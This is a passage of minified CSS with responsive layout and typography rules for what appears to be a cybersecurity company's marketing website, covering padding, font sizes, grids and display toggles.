12px}.contact_component_new{padding:.25rem}.heading_special_inside_form-qsr{font-size:26px;line-height:32px}.two_special_link_blocks_before_form-qsr{flex-direction:column}.section_the_challenge-qsr{padding-bottom:40px}.heading_the_challenge-qsr{font-size:26px;line-height:34px}.section_numbers-qsr{padding-top:40px;padding-bottom:40px}.three_boxes_numbers-qsr{grid-row-gap:24px;flex-direction:column}.box_numbers-qsr{grid-row-gap:8px;max-width:none}.heading_box_number-qsr{font-size:40px;line-height:1}.section_the_solution-qsr{padding-top:40px;padding-bottom:40px}.subheading_solutions-qsr{font-size:22px;line-height:28px}.heading_the_solutions-qsr{font-size:26px;line-height:34px}.section_the-results-qsr{padding-top:40px;padding-bottom:40px}.right_side_special_green_text-qsr{padding:24px}.heading_cta-qsr{font-size:26px;line-height:34px}.button_first_cta-qsr,.button_second_cta-qsr{font-size:16px;line-height:1.2}.breach-form_component{padding:.25rem}.container_hero-equipment{grid-row-gap:16px}.heading_hero-equipment{font-size:44px;line-height:40px}.heading_special_inside_form-equipment{font-size:26px;line-height:32px}.padding-section-lp{padding-bottom:4rem}.checkbox-grid{grid-column-gap:1rem;grid-row-gap:.75rem;grid-template-columns:1fr;margin-top:1rem}.new-heading-1,.new-heading-1.gradient,.new-heading-1.gradient{font-size:2.5rem}.new-heading-2{font-size:1.75rem}.new-heading-3{font-size:1.5rem}.new-heading-4,.new-heading-5{font-size:1.25rem}.paragraph-s.in-hero{min-height:auto}.hero-grid.cybersecurity{z-index:10;z-index:10;position:relative}.text-section-wrapper.resources._2{padding-bottom:0}.services-wrapper._3way{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.gradient-background{border-radius:16px}.content-wrapper,.content-wrapper.small-grid,.content-wrapper.small-grid{border-radius:16px;padding:1rem}.learn-more-link{margin-top:24px}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:auto}.faq1_question{padding-top:1rem;padding-bottom:1rem}.stay-in-the-know-section.blog-wrap{max-width:none}.filter-section.blog{padding-top:0}.faq1_question-new{padding-top:1rem;padding-bottom:1rem}.faq1_icon-wrapper-new{width:1.75rem}._100.absolute.is-mobile{display:inline-block}._100.absolute.is-desktop{display:none}.press-hero.resources{margin-top:-4rem}.faq6_icon-wrapper{width:1.75rem}.faq6_question{padding:1rem 1.25rem}.faq6_answer{padding-left:1.25rem;padding-right:1.25rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.rich_text_class h1{font-size:3rem}.rich_text_class h2{font-size:2rem}.rich_text_class h3{font-size:1.75rem}.rich_text_class h4{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem}.rich_text_class h5{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem}.rich_text_class h6{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.rich_text_class blockquote{font-size:1.125rem}.related-press{grid-template-columns:1fr 1fr}.div-block-6{padding-top:0}.faq1_question-2{padding-top:1rem;padding-bottom:1rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-container.testimonial{padding-top:3rem}.tab-link-mss{height:3.6rem;font-size:1rem}.content-icon-grid{grid-template-columns:1fr;padding-top:1.5rem}.case-collection{grid-template-columns:1fr}.resources-card-2{max-width:none}.learn-more-link-2{margin-top:24px}.gradient-none{font-size:2.5rem}.first-collection-wrapper{padding:0}.the-text-wrapper{width:100%}.testimonial-wrapper{margin-top:2rem}.slider-grid{flex-flow:column;display:flex}.testimonial-image{order:1}.testimonial-content-wrapper{order:-1}.right-arrow-slider.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-slider{width:2.5rem}.left-arrow-slider.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.faq6_icon-wrapper-2{width:1.75rem}.faq-question,.faq-answers{padding:0}.navigation-button-group{display:none}.navigation._2025{padding-left:1.25rem;padding-right:1.25rem}.drop-down-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.lasttt{max-width:none}.faq-text{padding-top:1rem;padding-bottom:1rem}.faq-icon-wrapper{width:1.75rem}.spacer-small-2{padding-top:1.25rem}.inudstries-collection{margin-top:1rem}.collection-list-9{flex-flow:column;display:flex}.blog-header{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h2{font-size:1.75rem}.rich_text_class-copy h3{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h6{font-size:1.125rem}.cta-content-wrapper-text{max-width:none;left:1rem}.new-heading-h2,.new-heading-h2.gradient,.new-heading-h2.gradient{font-size:2.5rem}.form-text-block{padding:2rem}.big-button-text{font-size:1.25rem}.form-block-wrapper{padding:2rem}.form-center-aligned-header{justify-content:flex-start;align-items:flex-start}.download-call-out.text-font-poppins{font-size:1.5rem}.absolute-bg-background-mobile{display:inline-flex}.soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.richwrapper{padding-left:2rem;padding-right:2rem}.new-navbar_featured-card{grid-template-columns:1fr}.resource-form-w{padding:var(--s);height:21.5rem}.actionslink.text-color-white{order:9999}.ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.hero-section{padding:0}.hero-section-wrapper{padding-top:1rem}.button-wrapper-lm{padding-top:1.5rem}.hero-content-card._2nd-section{align-items:flex-start;height:auto;padding:1rem}.inner-section-padding{padding-top:3rem}.cy-section-grid{margin-top:3rem}.lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.inner-header-txt{max-width:none}.hero-logo-grid{grid-template-columns:1fr 1fr;place-items:center}.cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper{padding:1rem}.stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.testimonial-block-wrapper{padding:1rem}.testimonial-block-image{order:1}.testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.inda-button{padding-right:var(--_spacing-sizing---padding--card-padding-small)}.collection-list-12{grid-template-columns:1fr}.resources-grid-block{margin-top:3rem}.image-block-5-4.hidden-desktop{display:block;overflow:visible}.absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group.text-color-white{flex-flow:column}.div-block-27{grid-template-columns:1fr}.second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.stats-list-wrapper{grid-template-columns:1fr}.hero-mobile-image{width:100%;display:block;position:absolute;inset:auto 0% 20%}.abs-image-second-section,.compliance-image,.left-graident{display:none}.resources-grid-block-3{margin-top:3rem}.padding-global-lm{padding-left:2rem;padding-right:2rem}.container-large-lm,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-lm{padding:0}.resources-grid-block-4{margin-top:3rem}.hero-desktop-image-lm{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-4{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-4{display:none}.padding-global-9{padding-left:2rem;padding-right:2rem}.container-large-5{padding-left:0;padding-right:0}.collection-list-13{grid-template-columns:1fr}.inda-button-2{padding-right:1.5rem}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:2rem;padding-right:2rem}.container-large-7{padding-left:0;padding-right:0}.ut-type-2:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-2:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-2:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-2:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-3:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-3:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-3:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-3:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-13{padding-left:2rem;padding-right:2rem}.container-large-10,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-4{padding:0}.hero-section-wrapper-5{padding-top:1rem}.resources-grid-block-5{margin-top:3rem}.hero-desktop-image-4{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-5{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-5{display:none}.text-size-large-lm{font-size:1.25rem}.container-large-auto-lm{padding-left:0;padding-right:0}.navigation-2._2025{padding-left:1.25rem;padding-right:1.25rem}.padding-global-15{padding-left:2rem;padding-right:2rem}.container-large-12{padding-left:0;padding-right:0}.actionslink-2.text-color-white-3{order:9999}.footer-space-vetween-element-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group-2.text-color-white-3{flex-flow:column}.div-block-30{grid-template-columns:1fr}._100-4.absolute.is-mobile{display:inline-block}._100-4.absolute.is-desktop{display:none}.padding-global-16{padding-left:2rem;padding-right:2rem}.container-large-13{padding-left:0;padding-right:0}.padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-2{padding:1.25rem}.margin-medium-2{margin:1.25rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2,.grid-3x1-2{grid-template-columns:1fr}.stats-content_wrapper-2.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-2{top:2rem}.search-input-4{width:25rem}.navigation-button-group-2{display:none}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle-2.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list-2.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem;overflow:auto}.new-navbar_featured-card-2{grid-template-columns:1fr}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-20{padding-left:2rem;padding-right:2rem}.container-large-16{padding-left:0;padding-right:0}.padding-section-medium-6{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-3{padding:1.25rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-3{padding-top:2rem;padding-bottom:2rem}.grid-2x1-3{grid-template-columns:1fr}.stats-image-3{top:2rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-2{max-width:38ch;font-size:1rem}._2-faq_accordion_body-2{padding-right:1rem}._2-faq_accordion_header-2{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{bottom:0}._2-faq_accordion_content-2{padding-left:0}.scanning-solutions-image-2{top:3.125rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{top:2rem}.grid-2-1{grid-template-columns:1fr}.padding-global-21{padding-left:2rem;padding-right:2rem}.container-large-17{padding-left:0;padding-right:0}.padding-section-large-4{padding-top:4rem;padding-bottom:4rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-4{padding-top:2rem;padding-bottom:2rem}.grid-2x1-4{grid-template-columns:1fr}.stats-image-4{top:2rem}.padding-global-22,.padding-global-23{padding-left:2rem;padding-right:2rem}.container-large-18{padding-left:0;padding-right:0}.padding-section-large-5{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-7{padding-top:3.125rem;padding-bottom:3.125rem}.margin-medium-3{margin:1.25rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-5{padding-top:2rem;padding-bottom:2rem}.grid-2x1-5{grid-template-columns:1fr}.stats-content_wrapper-5.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-5{top:2rem}.padding-global-24{padding-left:2rem;padding-right:2rem}.margin-large-2{margin:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{top:2rem}.padding-section-medium-8{padding-top:3.125rem;padding-bottom:3.125rem}.container-large-19{padding-left:0;padding-right:0}.grid-2x1-6{grid-template-columns:1fr}.padding-global-25{padding-left:2rem;padding-right:2rem}.container-large-20{padding-left:0;padding-right:0}.text-size-large-3{font-size:1.25rem}.padding-section-medium-9{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-6{padding:0}.margin-medium-4{margin:1.25rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.fs_accordion-2_label-3{max-width:38ch;font-size:1rem}.margin-xlarge-2{margin:2rem}.logos_component-2{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{width:100%;margin-right:-2.5rem}.trusted-commerce-badge-2.box-shadow{margin-right:auto}.validation-content-2{height:20rem}._100-7.absolute.is-mobile{display:inline-block}._100-7.absolute.is-desktop{display:none}.padding-global-26{padding-left:2rem;padding-right:2rem}.container-large-21{padding-left:0;padding-right:0}.padding-section-medium-10{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-4{padding:1.25rem}.testimonial-wrapper-3{margin-top:2rem}.right-arrow-2-4.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-2-4{width:2.5rem}.left-arrow-2-4.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.padding-section-medium-11{padding-top:3.125rem;padding-bottom:3.125rem}.padding-global-27{padding-left:2rem;padding-right:2rem}.padding-section-large-6{padding-top:4rem;padding-bottom:4rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-medium-5{margin:1.25rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-7{padding-top:2rem;padding-bottom:2rem}.grid-2x1-8,.grid-3x1-4{grid-template-columns:1fr}.stats-content_wrapper-6.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-6{top:2rem}.ut-type-6:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-6:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-6:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-6:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-28{padding-left:2rem;padding-right:2rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-3{overflow:clip}.padding-section-medium-12{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-8{padding-top:2rem;padding-bottom:2rem}.grid-2x1-9{grid-template-columns:1fr}.margin-xlarge-3{margin:2rem}.grid-3x1-5{grid-template-columns:1fr}.section_capabilities-2{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-section-quote-2{padding-top:2rem;padding-bottom:2rem}.experience-image-2{top:2rem}.compliance-partner-image-2{top:3.125rem}.padding-global-29{padding-left:2rem;padding-right:2rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:10px 30px;background-size:4rem}.text-size-large-4{font-size:1.25rem}.main-wrapper-4{overflow:clip}.padding-section-medium-13{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-9{padding-top:2rem;padding-bottom:2rem}.grid-2x1-10{grid-template-columns:1fr}.stats-image-7{top:2rem}.section_risk-services-3{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-3x1-6{grid-template-columns:1fr}.padding-section-quote-3{padding-top:2rem;padding-bottom:2rem}.testimonial-block-wrapper-2{padding:1rem}.testimonial-block-image-2{order:1}.testimonial-details-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.section_risk-management-2{background-position:100% 46%}.soc-assessments-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-global-30{padding-left:2rem;padding-right:2rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-5{overflow:clip}.padding-section-medium-14{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-10{padding-top:2rem;padding-bottom:2rem}.grid-2x1-11{grid-template-columns:1fr}.stats-image-8{top:2rem}.section_risk-services-4{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-4{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-2{top:2rem}.padding-global-31{padding-left:2rem;padding-right:2rem}.container-large-25{padding-left:0;padding-right:0}.padding-section-large-7{padding-top:4rem;padding-bottom:4rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-11{padding-top:2rem;padding-bottom:2rem}.grid-2x1-12{grid-template-columns:1fr}.stats-image-9{top:2rem}.padding-global-32{padding-left:2rem;padding-right:2rem}.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-6{overflow:clip}.padding-section-medium-15{padding-top:3.125rem;padding-bottom:3.125rem}.section_risk-services-5{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-5{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-3{top:2rem}.padding-global-33{padding-left:2rem;padding-right:2rem}.container-large-26{padding-left:0;padding-right:0}.main-wrapper-7{overflow:clip}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-12{padding-top:2rem;padding-bottom:2rem}.grid-2x1-13{grid-template-columns:1fr}.stats-image-10{top:2rem}.padding-global-34{padding-left:2rem;padding-right:2rem}.container-large-27{padding-left:0;padding-right:0}.cta-grid-2{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper-2{padding:1rem}.absolute-bg-4-3-image-2{padding-left:1rem;padding-right:1rem}.padding-global-35{padding-left:2rem;padding-right:2rem}.container-large-28{padding-left:0;padding-right:0}.main-wrapper-8{overflow:clip}.padding-section-medium-16{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-13{padding-top:2rem;padding-bottom:2rem}.grid-2x1-14{grid-template-columns:1fr}.stats-image-11{top:2rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:2rem}.section_capabilities-3{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-global-36{padding-left:2rem;padding-right:2rem}.container-large-29{padding-left:0;padding-right:0}.main-wrapper-9{overflow:clip}.padding-section-medium-17{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:2rem}.grid-3x1-7{grid-template-columns:1fr}.new-heading-5-2{font-size:1.25rem}.padding-global-37{padding-left:2rem;padding-right:2rem}.container-large-30{padding-left:0;padding-right:0}.padding-section-large-8{padding-top:4rem;padding-bottom:4rem}.main-wrapper-10{overflow:clip}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.25rem}.padding-global-38{padding-left:2rem;padding-right:2rem}.container-large-31{padding-left:0;padding-right:0}.main-wrapper-11{overflow:clip}.padding-section-medium-18{padding-top:3.125rem;padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{max-width:none;margin:0}.hero-section-7{padding:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-14{padding-top:2rem;padding-bottom:2rem}.grid-2x1-17{grid-template-columns:1fr}.statement-wrapper-5.callout{margin-right:0;padding-right:2rem}.fs_accordion-2_label-4{max-width:38ch;font-size:1rem}.grid-3x1-8{grid-template-columns:1fr}.heading-style-h2-2{font-size:2rem}.team_card-2.more-narrow{width:auto}.team-card_content-2{padding-left:0}.exec-team_component-2{grid-template-columns:1fr}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;display:flex}.feature-wrapss-2{padding:0 2rem}.div-block-33{flex-flow:column}.grade-b-text-2{height:16rem;margin-top:-40px}.ccs-header-2{align-self:center}.padding-global-39{padding-left:2rem;padding-right:2rem}.container-large-32{padding-left:0;padding-right:0}.main-wrapper-12{overflow:clip}.padding-section-medium-19{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-15{padding-top:2rem;padding-bottom:2rem}.grid-3x1-9{grid-template-columns:1fr}.padding-global-40{padding-left:2rem;padding-right:2rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-13{overflow:clip}.padding-section-medium-20{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-16{padding-top:2rem;padding-bottom:2rem}.grid-2x1-18{grid-template-columns:1fr}.fs_accordion-2_label-5{max-width:38ch;font-size:1rem}.stats-content_wrapper-12.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-12{top:2rem}.padding-section-quote-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-19{grid-template-columns:1fr}.web-risk-image-2-2{top:3.125rem}.resource-form-w-2{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.ut-type-7:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-7:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-7:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-7:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-9:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-9:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-9:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-9:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-41{padding-left:2rem;padding-right:2rem}.container-large-34{padding-left:0;padding-right:0}.main-wrapper-14{overflow:clip}.padding-section-medium-21{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-8{padding:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-17{padding-top:2rem;padding-bottom:2rem}.fs_accordion-2_label-6{max-width:38ch;font-size:1rem}._2-faq_accordion_body-3{padding-right:1rem}._2-faq_accordion_header-3{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{bottom:0}._2-faq_accordion_content-3{padding-left:0}.grid-3x1-10{grid-template-columns:1fr}.section_capabilities-4{background-position:101% 100%,5px 0;background-size:6rem,2rem}.section_lottie-2.center{height:35rem}.section_mission-2{padding-top:6rem}.mission_component-2{padding:.9rem}.max-width-xmedium-2.align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.map_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.legend-wrapper-2{text-align:center}.patent-lottie-wrapper-2{margin-bottom:0%}.patent-lottie-2{margin-top:-8%}.white-overlay-2{display:none}.ai-srction-wrapper-2{padding:1rem 1rem 3.75rem}.ai-section-hero-wrapper-2.max-width-large-13{margin-top:0}.ai-section-hero-wrapper-2.max-width-large-13.tow{margin-top:2rem}.padding-global-42{padding-left:2rem;padding-right:2rem}.container-large-35{padding-left:0;padding-right:0}.main-wrapper-15{overflow:clip}.padding-section-medium-22{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-18{padding-top:2rem;padding-bottom:2rem}.grid-2x1-20{grid-template-columns:1fr}.margin-xlarge-10{margin:2rem}.globe_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.join-team-image-2-2,.join-team-image-1-2{top:3.125rem}.join-team-image-3-2{top:2rem}.join-team-image-4-2{top:3.125rem}.padding-global-43{padding-left:2rem;padding-right:2rem}.container-large-36{padding-left:0;padding-right:0}.main-wrapper-16{overflow:clip}.padding-section-medium-23{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.statement-wrapper-8.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-7{max-width:38ch;font-size:1rem}._2-faq_accordion_body-4{padding-right:1rem}._2-faq_accordion_header-4{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{bottom:0}._2-faq_accordion_content-4{padding-left:0}.stats-content_wrapper-13.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.section_white-18.is-asgard-platform{background-size:3rem}.margin-large-3{margin:1.5rem}.margin-medium-7{margin:1.25rem}.subcategory-hero-content-wrapper-2{padding:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:2rem;padding-right:2rem}.container-large-37{padding-left:0;padding-right:0}.hero-section-9{padding:0}.padding-global-45{padding-left:2rem;padding-right:2rem}.container-large-38{padding-left:0;padding-right:0}.ut-type-11:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-11:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-11:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-11:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-46{padding-left:2rem;padding-right:2rem}.container-large-39{padding-left:0;padding-right:0}._2-col-content-3.expert-spotlight{order:9999;padding-left:0;padding-right:0}.padding-global-47{padding-left:2rem;padding-right:2rem}.container-large-40{padding-left:0;padding-right:0}.spotlight-grid{flex-flow:column;grid-template-columns:.5fr 1fr;display:flex}.padding-global-48{padding-left:2rem;padding-right:2rem}.container-large-41{padding-left:0;padding-right:0}.ut-type-14:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-14:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-14:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-14:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-49{padding-left:2rem;padding-right:2rem}.container-large-42{padding-left:0;padding-right:0}._2-col-content-6.expert-spotlight{order:9999;padding-left:0;padding-right:0}.employee-section{flex-flow:column;display:flex}.image-spot-wrap{display:flex}}@media screen and 